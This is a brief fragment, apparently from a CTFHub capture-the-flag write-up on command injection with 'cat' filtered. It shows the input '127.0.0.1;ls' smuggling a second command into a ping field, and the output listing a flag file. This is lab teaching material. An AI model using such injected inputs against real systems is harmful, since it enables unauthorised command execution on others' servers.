 CTFHub 命令注入-过滤cat
IP :
127.0.0.1;ls Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => flag_291341651428000.php
[2] => index.php
)
<?php